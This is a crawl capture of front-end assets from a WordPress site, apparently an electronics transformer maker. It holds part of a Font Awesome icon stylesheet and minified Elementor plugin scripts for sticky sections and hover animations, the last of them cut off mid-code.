a-redhat:before{content:"ïž¼";}.fa-redo:before{content:"ï€ž";}.fa-redo-alt:before{content:"ï‹¹";}.fa-registered:before{content:"ï‰";}.fa-remove-format:before{content:"ï¡½";}.fa-renren:before{content:"ï†‹";}.fa-reply:before{content:"ï¥";}.fa-reply-all:before{content:"ï„¢";}.fa-replyd:before{content:"ï¦";}.fa-republican:before{content:"ïž";}.fa-researchgate:before{content:"ï“¸";}.fa-resolving:before{content:"ï§";}.fa-restroom:before{content:"ïž½";}.fa-retweet:before{content:"ï¹";}.fa-rev:before{content:"ï–²";}.fa-ribbon:before{content:"ï“–";}.fa-ring:before{content:"ïœ‹";}.fa-road:before{content:"ï€˜";}.fa-robot:before{content:"ï•„";}.fa-rocket:before{content:"ï„µ";}.fa-rocketchat:before{content:"ï¨";}.fa-rockrms:before{content:"ï©";}.fa-route:before{content:"ï“—";}.fa-rss:before{content:"ï‚ž";}.fa-rss-square:before{content:"ï…ƒ";}.fa-ruble-sign:before{content:"ï…˜";}.fa-ruler:before{content:"ï•…";}.fa-ruler-combined:before{content:"ï•†";}.fa-ruler-horizontal:before{content:"ï•‡";}.fa-ruler-vertical:before{content:"ï•ˆ";}.fa-running:before{content:"ïœŒ";}.fa-rupee-sign:before{content:"ï…–";}.fa-rust:before{content:"îº";}.fa-sad-cry:before{content:"ï–³";}.fa-sad-tear:before{content:"ï–´";}.fa-safari:before{content:"ï‰§";}.fa-salesforce:before{content:"ï »";}.fa-sass:before{content:"ïž";}.fa-satellite:before{content:"ïž¿";}.fa-satellite-dish:before{content:"ïŸ€";}.fa-save:before{content:"ïƒ‡";}.fa-schlix:before{content:"ïª";}.fa-school:before{content:"ï•‰";}.fa-screwdriver:before{content:"ï•Š";}.fa-scribd:before{content:"ïŠŠ";}.fa-scroll:before{content:"ïœŽ";}.fa-sd-card:before{content:"ïŸ‚";}.fa-search:before{content:"ï€‚";}.fa-search-dollar:before{content:"ïšˆ";}.fa-search-location:before{content:"ïš‰";}.fa-search-minus:before{content:"ï€";}.fa-search-plus:before{content:"ï€Ž";}.fa-searchengin:before{content:"ï«";}.fa-seedling:before{content:"ï“˜";}.fa-sellcast:before{content:"ï‹š";}.fa-sellsy:before{content:"ïˆ“";}.fa-server:before{content:"ïˆ³";}.fa-servicestack:before{content:"ï¬";}.fa-shapes:before{content:"ï˜Ÿ";}.fa-share:before{content:"ï¤";}.fa-share-alt:before{content:"ï‡ ";}.fa-share-alt-square:before{content:"ï‡¡";}.fa-share-square:before{content:"ï…";}.fa-shekel-sign:before{content:"ïˆ‹";}.fa-shield-alt:before{content:"ï­";}.fa-shield-virus:before{content:"î¬";}.fa-ship:before{content:"ïˆš";}.fa-shipping-fast:before{content:"ï’‹";}.fa-shirtsinbulk:before{content:"ïˆ”";}.fa-shoe-prints:before{content:"ï•‹";}.fa-shopify:before{content:"î—";}.fa-shopping-bag:before{content:"ïŠ";}.fa-shopping-basket:before{content:"ïŠ‘";}.fa-shopping-cart:before{content:"ïº";}.fa-shopware:before{content:"ï–µ";}.fa-shower:before{content:"ï‹Œ";}.fa-shuttle-van:before{content:"ï–¶";}.fa-sign:before{content:"ï“™";}.fa-sign-in-alt:before{content:"ï‹¶";}.fa-sign-language:before{content:"ïŠ§";}.fa-sign-out-alt:before{content:"ï‹µ";}.fa-signal:before{content:"ï€’";}.fa-signature:before{content:"ï–·";}.fa-sim-card:before{content:"ïŸ„";}.fa-simplybuilt:before{content:"ïˆ•";}.fa-sink:before{content:"î­";}.fa-sistrix:before{content:"ï®";}.fa-sitemap:before{content:"ïƒ¨";}.fa-sith:before{content:"ï”’";}.fa-skating:before{content:"ïŸ…";}.fa-sketch:before{content:"ïŸ†";}.fa-skiing:before{content:"ïŸ‰";}.fa-skiing-nordic:before{content:"ïŸŠ";}.fa-skull:before{content:"ï•Œ";}.fa-skull-crossbones:before{content:"ïœ”";}.fa-skyatlas:before{content:"ïˆ–";}.fa-skype:before{content:"ï…¾";}.fa-slack:before{content:"ï†˜";}.fa-slack-hash:before{content:"ï¯";}.fa-slash:before{content:"ïœ•";}.fa-sleigh:before{content:"ïŸŒ";}.fa-sliders-h:before{content:"ï‡ž";}.fa-slideshare:before{content:"ï‡§";}.fa-smile:before{content:"ï„˜";}.fa-smile-beam:before{content:"ï–¸";}.fa-smile-wink:before{content:"ï“š";}.fa-smog:before{content:"ïŸ";}.fa-smoking:before{content:"ï’";}.fa-smoking-ban:before{content:"ï•";}.fa-sms:before{content:"ïŸ";}.fa-snapchat:before{content:"ïŠ«";}.fa-snapchat-ghost:before{content:"ïŠ¬";}.fa-snapchat-square:before{content:"ïŠ­";}.fa-snowboarding:before{content:"ïŸŽ";}.fa-snowflake:before{content:"ï‹œ";}.fa-snowman:before{content:"ïŸ";}.fa-snowplow:before{content:"ïŸ’";}.fa-soap:before{content:"î®";}.fa-socks:before{content:"ïš–";}.fa-solar-panel:before{content:"ï–º";}.fa-sort:before{content:"ïƒœ";}.fa-sort-alpha-down:before{content:"ï…";}.fa-sort-alpha-down-alt:before{content:"ï¢";}.fa-sort-alpha-up:before{content:"ï…ž";}.fa-sort-alpha-up-alt:before{content:"ï¢‚";}.fa-sort-amount-down:before{content:"ï… ";}.fa-sort-amount-down-alt:before{content:"ï¢„";}.fa-sort-amount-up:before{content:"ï…¡";}.fa-sort-amount-up-alt:before{content:"ï¢…";}.fa-sort-down:before{content:"ïƒ";}.fa-sort-numeric-down:before{content:"ï…¢";}.fa-sort-numeric-down-alt:before{content:"ï¢†";}.fa-sort-numeric-up:before{content:"ï…£";}.fa-sort-numeric-up-alt:before{content:"ï¢‡";}.fa-sort-up:before{content:"ïƒž";}.fa-soundcloud:before{content:"ï†¾";}.fa-sourcetree:before{content:"ïŸ“";}.fa-spa:before{content:"ï–»";}.fa-space-shuttle:before{content:"ï†—";}.fa-speakap:before{content:"ï³";}.fa-speaker-deck:before{content:"ï ¼";}.fa-spell-check:before{content:"ï¢‘";}.fa-spider:before{content:"ïœ—";}.fa-spinner:before{content:"ï„";}.fa-splotch:before{content:"ï–¼";}.fa-spotify:before{content:"ï†¼";}.fa-spray-can:before{content:"ï–½";}.fa-square:before{content:"ïƒˆ";}.fa-square-full:before{content:"ï‘œ";}.fa-square-root-alt:before{content:"ïš˜";}.fa-squarespace:before{content:"ï–¾";}.fa-stack-exchange:before{content:"ï†";}.fa-stack-overflow:before{content:"ï…¬";}.fa-stackpath:before{content:"ï¡‚";}.fa-stamp:before{content:"ï–¿";}.fa-star:before{content:"ï€…";}.fa-star-and-crescent:before{content:"ïš™";}.fa-star-half:before{content:"ï‚‰";}.fa-star-half-alt:before{content:"ï—€";}.fa-star-of-david:before{content:"ïšš";}.fa-star-of-life:before{content:"ï˜¡";}.fa-staylinked:before{content:"ïµ";}.fa-steam:before{content:"ï†¶";}.fa-steam-square:before{content:"ï†·";}.fa-steam-symbol:before{content:"ï¶";}.fa-step-backward:before{content:"ïˆ";}.fa-step-forward:before{content:"ï‘";}.fa-stethoscope:before{content:"ïƒ±";}.fa-sticker-mule:before{content:"ï·";}.fa-sticky-note:before{content:"ï‰‰";}.fa-stop:before{content:"ï";}.fa-stop-circle:before{content:"ïŠ";}.fa-stopwatch:before{content:"ï‹²";}.fa-stopwatch-20:before{content:"î¯";}.fa-store:before{content:"ï•Ž";}.fa-store-alt:before{content:"ï•";}.fa-store-alt-slash:before{content:"î°";}.fa-store-slash:before{content:"î±";}.fa-strava:before{content:"ï¨";}.fa-stream:before{content:"ï•";}.fa-street-view:before{content:"ïˆ";}.fa-strikethrough:before{content:"ïƒŒ";}.fa-stripe:before{content:"ï©";}.fa-stripe-s:before{content:"ïª";}.fa-stroopwafel:before{content:"ï•‘";}.fa-studiovinari:before{content:"ï¸";}.fa-stumbleupon:before{content:"ï†¤";}.fa-stumbleupon-circle:before{content:"ï†£";}.fa-subscript:before{content:"ï„¬";}.fa-subway:before{content:"ïˆ¹";}.fa-suitcase:before{content:"ïƒ²";}.fa-suitcase-rolling:before{content:"ï—";}.fa-sun:before{content:"ï†…";}.fa-superpowers:before{content:"ï‹";}.fa-superscript:before{content:"ï„«";}.fa-supple:before{content:"ï¹";}.fa-surprise:before{content:"ï—‚";}.fa-suse:before{content:"ïŸ–";}.fa-swatchbook:before{content:"ï—ƒ";}.fa-swift:before{content:"ï£¡";}.fa-swimmer:before{content:"ï—„";}.fa-swimming-pool:before{content:"ï—…";}.fa-symfony:before{content:"ï ½";}.fa-synagogue:before{content:"ïš›";}.fa-sync:before{content:"ï€¡";}.fa-sync-alt:before{content:"ï‹±";}.fa-syringe:before{content:"ï’Ž";}.fa-table:before{content:"ïƒŽ";}.fa-table-tennis:before{content:"ï‘";}.fa-tablet:before{content:"ï„Š";}.fa-tablet-alt:before{content:"ïº";}.fa-tablets:before{content:"ï’";}.fa-tachometer-alt:before{content:"ï½";}.fa-tag:before{content:"ï€«";}.fa-tags:before{content:"ï€¬";}.fa-tape:before{content:"ï“›";}.fa-tasks:before{content:"ï‚®";}.fa-taxi:before{content:"ï†º";}.fa-teamspeak:before{content:"ï“¹";}.fa-teeth:before{content:"ï˜®";}.fa-teeth-open:before{content:"ï˜¯";}.fa-telegram:before{content:"ï‹†";}.fa-telegram-plane:before{content:"ï¾";}.fa-temperature-high:before{content:"ï©";}.fa-temperature-low:before{content:"ï«";}.fa-tencent-weibo:before{content:"ï‡•";}.fa-tenge:before{content:"ïŸ—";}.fa-terminal:before{content:"ï„ ";}.fa-text-height:before{content:"ï€´";}.fa-text-width:before{content:"ï€µ";}.fa-th:before{content:"ï€Š";}.fa-th-large:before{content:"ï€‰";}.fa-th-list:before{content:"ï€‹";}.fa-the-red-yeti:before{content:"ïš";}.fa-theater-masks:before{content:"ï˜°";}.fa-themeco:before{content:"ï—†";}.fa-themeisle:before{content:"ïŠ²";}.fa-thermometer:before{content:"ï’‘";}.fa-thermometer-empty:before{content:"ï‹‹";}.fa-thermometer-full:before{content:"ï‹‡";}.fa-thermometer-half:before{content:"ï‹‰";}.fa-thermometer-quarter:before{content:"ï‹Š";}.fa-thermometer-three-quarters:before{content:"ï‹ˆ";}.fa-think-peaks:before{content:"ïœ±";}.fa-thumbs-down:before{content:"ï…¥";}.fa-thumbs-up:before{content:"ï…¤";}.fa-thumbtack:before{content:"ï‚";}.fa-ticket-alt:before{content:"ï¿";}.fa-tiktok:before{content:"î»";}.fa-times:before{content:"ï€";}.fa-times-circle:before{content:"ï—";}.fa-tint:before{content:"ïƒ";}.fa-tint-slash:before{content:"ï—‡";}.fa-tired:before{content:"ï—ˆ";}.fa-threads:before{content:"î§‹";}.fa-threads-square:before{content:"î§Œ";}.fa-toggle-off:before{content:"ïˆ„";}.fa-toggle-on:before{content:"ïˆ…";}.fa-toilet:before{content:"ïŸ˜";}.fa-toilet-paper:before{content:"ïœž";}.fa-toilet-paper-slash:before{content:"î²";}.fa-toolbox:before{content:"ï•’";}.fa-tools:before{content:"ïŸ™";}.fa-tooth:before{content:"ï—‰";}.fa-torah:before{content:"ïš ";}.fa-torii-gate:before{content:"ïš¡";}.fa-tractor:before{content:"ïœ¢";}.fa-trade-federation:before{content:"ï”“";}.fa-trademark:before{content:"ï‰œ";}.fa-traffic-light:before{content:"ï˜·";}.fa-trailer:before{content:"î";}.fa-train:before{content:"ïˆ¸";}.fa-tram:before{content:"ïŸš";}.fa-transgender:before{content:"ïˆ¤";}.fa-transgender-alt:before{content:"ïˆ¥";}.fa-trash:before{content:"ï‡¸";}.fa-trash-alt:before{content:"ï‹­";}.fa-trash-restore:before{content:"ï ©";}.fa-trash-restore-alt:before{content:"ï ª";}.fa-tree:before{content:"ï†»";}.fa-trello:before{content:"ï†";}.fa-tripadvisor:before{content:"ï‰¢";}.fa-trophy:before{content:"ï‚‘";}.fa-truck:before{content:"ïƒ‘";}.fa-truck-loading:before{content:"ï“ž";}.fa-truck-monster:before{content:"ï˜»";}.fa-truck-moving:before{content:"ï“Ÿ";}.fa-truck-pickup:before{content:"ï˜¼";}.fa-tshirt:before{content:"ï•“";}.fa-tty:before{content:"ï‡¤";}.fa-tumblr:before{content:"ï…³";}.fa-tumblr-square:before{content:"ï…´";}.fa-tv:before{content:"ï‰¬";}.fa-twitch:before{content:"ï‡¨";}.fa-twitter:before{content:"ï‚™";}.fa-twitter-square:before{content:"ï‚";}.fa-typo3:before{content:"ï«";}.fa-uber:before{content:"ï‚";}.fa-ubuntu:before{content:"ïŸŸ";}.fa-uikit:before{content:"ïƒ";}.fa-umbraco:before{content:"ï£¨";}.fa-umbrella:before{content:"ïƒ©";}.fa-umbrella-beach:before{content:"ï—Š";}.fa-uncharted:before{content:"î‚„";}.fa-underline:before{content:"ïƒ";}.fa-undo:before{content:"ïƒ¢";}.fa-undo-alt:before{content:"ï‹ª";}.fa-uniregistry:before{content:"ï„";}.fa-unity:before{content:"î‰";}.fa-universal-access:before{content:"ïŠš";}.fa-university:before{content:"ï†œ";}.fa-unlink:before{content:"ï„§";}.fa-unlock:before{content:"ï‚œ";}.fa-unlock-alt:before{content:"ï„¾";}.fa-unsplash:before{content:"î¼";}.fa-untappd:before{content:"ï…";}.fa-upload:before{content:"ï‚“";}.fa-ups:before{content:"ïŸ ";}.fa-usb:before{content:"ïŠ‡";}.fa-user:before{content:"ï€‡";}.fa-user-alt:before{content:"ï†";}.fa-user-alt-slash:before{content:"ï“º";}.fa-user-astronaut:before{content:"ï“»";}.fa-user-check:before{content:"ï“¼";}.fa-user-circle:before{content:"ïŠ½";}.fa-user-clock:before{content:"ï“½";}.fa-user-cog:before{content:"ï“¾";}.fa-user-edit:before{content:"ï“¿";}.fa-user-friends:before{content:"ï”€";}.fa-user-graduate:before{content:"ï”";}.fa-user-injured:before{content:"ïœ¨";}.fa-user-lock:before{content:"ï”‚";}.fa-user-md:before{content:"ïƒ°";}.fa-user-minus:before{content:"ï”ƒ";}.fa-user-ninja:before{content:"ï”„";}.fa-user-nurse:before{content:"ï ¯";}.fa-user-plus:before{content:"ïˆ´";}.fa-user-secret:before{content:"ïˆ›";}.fa-user-shield:before{content:"ï”…";}.fa-user-slash:before{content:"ï”†";}.fa-user-tag:before{content:"ï”‡";}.fa-user-tie:before{content:"ï”ˆ";}.fa-user-times:before{content:"ïˆµ";}.fa-users:before{content:"ïƒ€";}.fa-users-cog:before{content:"ï”‰";}.fa-users-slash:before{content:"î³";}.fa-usps:before{content:"ïŸ¡";}.fa-ussunnah:before{content:"ï‡";}.fa-utensil-spoon:before{content:"ï‹¥";}.fa-utensils:before{content:"ï‹§";}.fa-vaadin:before{content:"ïˆ";}.fa-vector-square:before{content:"ï—‹";}.fa-venus:before{content:"ïˆ¡";}.fa-venus-double:before{content:"ïˆ¦";}.fa-venus-mars:before{content:"ïˆ¨";}.fa-vest:before{content:"î‚…";}.fa-vest-patches:before{content:"î‚†";}.fa-viacoin:before{content:"ïˆ·";}.fa-viadeo:before{content:"ïŠ©";}.fa-viadeo-square:before{content:"ïŠª";}.fa-vial:before{content:"ï’’";}.fa-vials:before{content:"ï’“";}.fa-viber:before{content:"ï‰";}.fa-video:before{content:"ï€½";}.fa-video-slash:before{content:"ï“¢";}.fa-vihara:before{content:"ïš§";}.fa-vimeo:before{content:"ïŠ";}.fa-vimeo-square:before{content:"ï†”";}.fa-vimeo-v:before{content:"ï‰½";}.fa-vine:before{content:"ï‡Š";}.fa-virus:before{content:"î´";}.fa-virus-slash:before{content:"îµ";}.fa-viruses:before{content:"î¶";}.fa-vk:before{content:"ï†‰";}.fa-vnv:before{content:"ï‹";}.fa-voicemail:before{content:"ï¢—";}.fa-volleyball-ball:before{content:"ï‘Ÿ";}.fa-volume-down:before{content:"ï€§";}.fa-volume-mute:before{content:"ïš©";}.fa-volume-off:before{content:"ï€¦";}.fa-volume-up:before{content:"ï€¨";}.fa-vote-yea:before{content:"ï²";}.fa-vr-cardboard:before{content:"ïœ©";}.fa-vuejs:before{content:"ïŸ";}.fa-walking:before{content:"ï•”";}.fa-wallet:before{content:"ï••";}.fa-warehouse:before{content:"ï’”";}.fa-watchman-monitoring:before{content:"î‚‡";}.fa-water:before{content:"ï³";}.fa-wave-square:before{content:"ï ¾";}.fa-waze:before{content:"ï ¿";}.fa-weebly:before{content:"ï—Œ";}.fa-weibo:before{content:"ï†Š";}.fa-weight:before{content:"ï’–";}.fa-weight-hanging:before{content:"ï—";}.fa-weixin:before{content:"ï‡—";}.fa-whatsapp:before{content:"ïˆ²";}.fa-whatsapp-square:before{content:"ïŒ";}.fa-wheelchair:before{content:"ï†“";}.fa-whmcs:before{content:"ï";}.fa-wifi:before{content:"ï‡«";}.fa-wikipedia-w:before{content:"ï‰¦";}.fa-wind:before{content:"ïœ®";}.fa-window-close:before{content:"ï";}.fa-window-maximize:before{content:"ï‹";}.fa-window-minimize:before{content:"ï‹‘";}.fa-window-restore:before{content:"ï‹’";}.fa-windows:before{content:"ï…º";}.fa-wine-bottle:before{content:"ïœ¯";}.fa-wine-glass:before{content:"ï“£";}.fa-wine-glass-alt:before{content:"ï—Ž";}.fa-wix:before{content:"ï—";}.fa-wizards-of-the-coast:before{content:"ïœ°";}.fa-wodu:before{content:"î‚ˆ";}.fa-wolf-pack-battalion:before{content:"ï””";}.fa-won-sign:before{content:"ï…™";}.fa-wordpress:before{content:"ï†š";}.fa-wordpress-simple:before{content:"ï‘";}.fa-wpbeginner:before{content:"ïŠ—";}.fa-wpexplorer:before{content:"ï‹ž";}.fa-wpforms:before{content:"ïŠ˜";}.fa-wpressr:before{content:"ï¤";}.fa-wrench:before{content:"ï‚­";}.fa-x-ray:before{content:"ï’—";}.fa-xbox:before{content:"ï’";}.fa-xing:before{content:"ï…¨";}.fa-xing-square:before{content:"ï…©";}.fa-x-twitter:before{content:"î§Š";}.fa-x-twitter-square:before{content:"î§‰";}.fa-y-combinator:before{content:"ïˆ»";}.fa-yahoo:before{content:"ï†ž";}.fa-yammer:before{content:"ï¡€";}.fa-yandex:before{content:"ï“";}.fa-yandex-international:before{content:"ï”";}.fa-yarn:before{content:"ïŸ£";}.fa-yelp:before{content:"ï‡©";}.fa-yen-sign:before{content:"ï…—";}.fa-yin-yang:before{content:"ïš­";}.fa-yoast:before{content:"ïŠ±";}.fa-youtube:before{content:"ï…§";}.fa-youtube-square:before{content:"ï±";}.fa-zhihu:before{content:"ï˜¿";}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto;}.fa,.fas{font-family:"Font Awesome 5 Free";font-weight:900;}.fab{font-family:"Font Awesome 5 Brands";font-weight:400;}

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-sticky-frontend.js
body_size: 1362
content:
(function(t,e){"use strict";var i={init:function(){e.hooks.addAction("frontend/element_ready/column",i.elementorColumn);elementorFrontend.hooks.addAction("frontend/element_ready/section",i.setStickySection);t(i.stickySection)},elementorColumn:function(o){var c=o,s=t(window),r=c.data("id"),a=Boolean(e.isEditMode()),l={},d=null,S={topSpacing:50,bottomSpacing:50,containerSelector:".elementor-section",innerWrapperSelector:".elementor-widget-wrap"};if(!a){l=c.data("de-sticky-column-settings");if(c.hasClass("de-sticky-column-sticky")){if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}else{l=i.columnEditorSettings(r);if("true"===l["sticky"]){c.addClass("de-sticky-column-sticky");if(-1!==l["stickyOn"].indexOf(elementorFrontend.getCurrentDeviceMode())){S.topSpacing=l["topSpacing"];S.bottomSpacing=l["bottomSpacing"];c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);s.on("resize.DeStickyColumnSticky orientationchange.DeStickyColumnSticky",n.debounce(50,f))}}}function f(){var t=elementorFrontend.getCurrentDeviceMode(),e=l["stickyOn"]||[],i=c.data("stickyColumnInit");if(-1!==e.indexOf(t)){if(!i){c.data("stickyColumnInit",true);d=new StickySidebar(c[0],S);d.updateSticky()}}else{c.data("stickyColumnInit",false);d.destroy()}}},columnEditorSettings:function(e){var i=null,n={};if(!window.elementor.hasOwnProperty("elements")){return false}i=window.elementor.elements;if(!i.models){return false}t.each(i.models,function(i,o){t.each(o.attributes.elements.models,function(t,i){if(e==i.id){n=i.attributes.settings.attributes}})});return{"sticky":n["de_sticky_column_sticky_enable"]||false,"topSpacing":n["de_sticky_column_sticky_top_spacing"]||50,"bottomSpacing":n["de_sticky_column_sticky_bottom_spacing"]||50,"stickyOn":n["de_sticky_column_sticky_enable_on"]||["desktop","tablet","mobile"]}},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function(t){var e={target:t,isEditMode:Boolean(elementorFrontend.isEditMode()),init:function(){if(this.isEditMode){return}if("yes"===this.getSectionSetting("de_sticky_section_sticky")){var e=this.getSectionSetting("de_sticky_section_sticky_visibility")||[];if(!e[0]){return}if(-1!==e.indexOf("desktop")){i.getStickySectionsDesktop.push(t)}if(-1!==e.indexOf("tablet")){i.getStickySectionsTablet.push(t)}if(-1!==e.indexOf("mobile")){i.getStickySectionsMobile.push(t)}}},getSectionSetting:function(t){var e={},i=Boolean(elementorFrontend.isEditMode());if(i){if(!elementorFrontend.hasOwnProperty("config")){return}if(!elementorFrontend.config.hasOwnProperty("elements")){return}if(!elementorFrontend.config.elements.hasOwnProperty("data")){return}var n=this.target.data("model-cid"),o=elementorFrontend.config.elements.data[n];if(!o){return}if(!o.hasOwnProperty("attributes")){return}e=o.attributes||{}}else{e=this.target.data("settings")||{}}if(!e[t]){return}return e[t]}};e.init()},stickySection:function(){var e={isEditMode:Boolean(elementorFrontend.isEditMode()),correctionSelector:t("#wpadminbar"),initDesktop:false,initTablet:false,initMobile:false,init:function(){if(this.isEditMode){return}this.run();t(window).on("resize.DeStickySectionSticky orientationchange.DeStickySectionSticky",this.run.bind(this))},getOffset:function(){var t=0;if(this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")){t=this.correctionSelector.outerHeight(true)}return t},run:function(){var e=elementorFrontend.getCurrentDeviceMode(),n="de-sticky-transition-in",o="de-sticky-transition-out",c={stickyClass:"de-sticky-section-sticky--stuck",topSpacing:this.getOffset()};function s(e,i){e.deStickySection(i).on("deStickySection:stick",function(e){t(e.target).addClass(n);setTimeout(function(){t(e.target).removeClass(n)},3e3)}).on("deStickySection:unstick",function(e){t(e.target).addClass(o);setTimeout(function(){t(e.target).removeClass(o)},3e3)});e.trigger("deStickySection:activated")}if("desktop"===e&&!this.initDesktop){if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsDesktop[0]){i.getStickySectionsDesktop.forEach(function(t,e){if(i.getStickySectionsDesktop[e+1]){c.stopper=i.getStickySectionsDesktop[e+1]}else{c.stopper=""}s(t,c)});this.initDesktop=true}}if("tablet"===e&&!this.initTablet){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initMobile){i.getStickySectionsMobile.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initMobile=false}if(i.getStickySectionsTablet[0]){i.getStickySectionsTablet.forEach(function(t,e){if(i.getStickySectionsTablet[e+1]){c.stopper=i.getStickySectionsTablet[e+1]}else{c.stopper=""}s(t,c)});this.initTablet=true}}if("mobile"===e&&!this.initMobile){if(this.initDesktop){i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initDesktop=false}if(this.initTablet){i.getStickySectionsTablet.forEach(function(t,e){t.trigger("deStickySection:detach")});this.initTablet=false}if(i.getStickySectionsMobile[0]){i.getStickySectionsMobile.forEach(function(t,e){if(i.getStickySectionsMobile[e+1]){c.stopper=i.getStickySectionsMobile[e+1]}else{c.stopper=""}s(t,c)});this.initMobile=true}}}};e.init()}};t(window).on("elementor/frontend/init",i.init);var n={debounce:function(t,e){var i;return function n(n){function o(){e.call(this,n);i=null}if(i){clearTimeout(i)}i=setTimeout(o,t)}}}})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/assets/js/nitro-min-6176275bd1c88d0ef3e413e89410ba09.de-active-icon-box.js
body_size: 346
content:
(function(e,n){"use strict";var t={init:function(){n.hooks.addAction("frontend/element_ready/column",t.elementorColumn)},elementorColumn:function(o){var i=o,r={},l=e(window),a=i.data("id"),c=Boolean(n.isEditMode()),d={},s=null,u={topSpacing:50,bottomSpacing:50,containerSelector:".e-con-inner",innerWrapperSelector:".e-con-inner > div"};if(c){d=t.columnEditorSettings(a);if("yes"===d["de_icon_box"]){i.addClass("de-carousel-active")}else{i.removeClass("de-carousel-active")}}},columnEditorSettings:function(n){var t=null,o={};if(!window.elementor.hasOwnProperty("elements")){return false}t=window.elementor.elements;if(!t.models){return false}e.each(t.models,function(t,i){e.each(i.attributes.elements.models,function(e,t){if(n==t.id){o=t.attributes.settings.attributes}})});return{"de_icon_box":o["dethemekit_carousel_tab_active_icon_box"]}}};e(window).on("elementor/frontend/init",t.init)})(jQuery,window.elementorFrontend);

--- FILE ---
content_type: application/x-javascript
request_url: https://cdn-cgdme.nitrocdn.com/VODgsjGwyaycmtGVKEzlwdiwBNaOeCNB/assets/static/optimized/rev-1508c31/dselectronicstransformer.com/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/nitro-min-b134b8658ef20548221338678f809ff0.de_staggering.js
body_size: 1135
content:
class DeStaggeringHandlerClass extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{wrapper:".de_staggering_hover_yes",widget_container:".de_staggering_animation_yes"}}}getDefaultElements(){const e=this.getSettings("selectors");return{$wrapper:this.$element.find(e.wrapper),$widget_container:this.$element.find(e.widget_container)}}do_frontend_animation(){if(!this.$element.hasClass("de_staggering_hover_yes")){return}var e=this.$element.get();var a=e[0];var t=a.classList;var i=500,n="fadeIn",s="fadeOut",r=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_parent_animation_mousehover_")===0){n=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){s=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){i=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){r=true}});a.addEventListener("mouseenter",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+o)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false);a.addEventListener("mouseleave",function(e){e.preventDefault;var t=a.classList.contains("de_staggering_run_animation");var r=a.querySelectorAll(".de_staggering_animation_yes");var _=0;Array.prototype.forEach.call(r,function(e,a){_=_+i;var r=e.classList;var o="inherited";var g="inherited";jQuery.each(r,(e,a)=>{if(a.search("de_staggering_animation_mousehover_")===0){o=a.replace("de_staggering_animation_mousehover_","")}if(a.search("de_staggering_animation_mouseout_")===0){g=a.replace("de_staggering_animation_mouseout_","")}});if(o==="inherited"){o=n}if(g==="inherited"){g=s}if(t){var d="animation-delay:"+_+"ms";e.setAttribute("style",d);e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth;e.classList.add("animate__animated");e.classList.add("animate__"+g)}else{e.classList.remove("animate__animated");e.classList.remove("animate__"+o);e.classList.remove("animate__"+g);void e.offsetWidth}})},false)}onInit(){var e=new MutationObserver(function(e){e.forEach(function(e){if(e.attributeName==="class"){var a=$(e.target).prop(e.attributeName);var t=a.split(" ");var i=false,n=500,s="fadeIn",r="fadeOut";var _=false,o=false,g=false;jQuery.each(t,(e,a)=>{if(a.search("de_staggering_hover_yes")===0){_=true}if(a.search("de_staggering_preview_on_hover_yes")===0){o=true}if(a.search("de_staggering_parent_animation_mousehover_")===0){s=a.replace("de_staggering_parent_animation_mousehover_","")}if(a.search("de_staggering_parent_animation_mouseout_")===0){r=a.replace("de_staggering_parent_animation_mouseout_","")}if(a.search("de_staggering_child_delay_")===0){n=parseInt(a.replace("de_staggering_child_delay_",""))}if(a.search("de_staggering_run_animation")===0){g=true}});if(_&&o&&g){i=true}var d=e.target.attributes["data-id"].nodeValue;var 